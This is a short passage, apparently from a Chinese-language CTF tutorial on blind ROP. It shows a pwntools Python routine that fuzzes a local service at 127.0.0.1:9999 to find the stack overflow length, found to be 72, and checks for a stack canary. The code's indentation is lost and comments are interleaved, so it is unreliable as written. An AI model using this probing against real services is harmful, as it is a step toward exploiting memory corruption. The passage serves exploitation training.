 确定栈溢出长度
def getbufferflow_length():
i = 1
while 1:
try:
sh = remote('127.0.0.1', 9999)
sh.recvuntil('WelCome my friend,Do you know password?\n')
sh.send(i * 'a')
如果没有接收到No Password，说明此时由于溢出，
output = sh.recv()
程序返回地址被修改，则返回此时溢出数据长度-1
sh.close()
if not output.startswith('No password'):
return i - 1
else:
说明没有溢出发生，程序正常输出 No password，
i += 1
则继续增加溢出数据的长度
except EOFError:
sh.close()
如果发生异常，说明程序存在canary保护，此时返回
return i - 1
溢出数据长度-1
根据上面，我们可以确定，栈溢出的长度为72。同时，根据回显信息可以发现程序并没有开启
canary保护，否则，就会有相应的报错内容。所以我们不需要执行stack reading。